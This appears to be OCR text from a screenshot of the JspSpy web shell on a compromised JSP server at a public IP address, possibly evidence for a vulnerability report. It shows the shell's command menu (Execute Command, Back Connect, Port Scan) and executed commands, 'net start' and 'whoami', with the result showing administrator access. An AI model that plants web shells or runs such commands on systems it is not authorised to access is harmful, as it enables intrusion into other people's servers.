 JspSpy Private Codz By
60.28.133.135/cK/foot.jsp
应用 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
60.28.133.135 (10.10.10.131) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Rem
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/cbsdomain/cbsserver/upload/cK.war!/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
server131\administrator
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org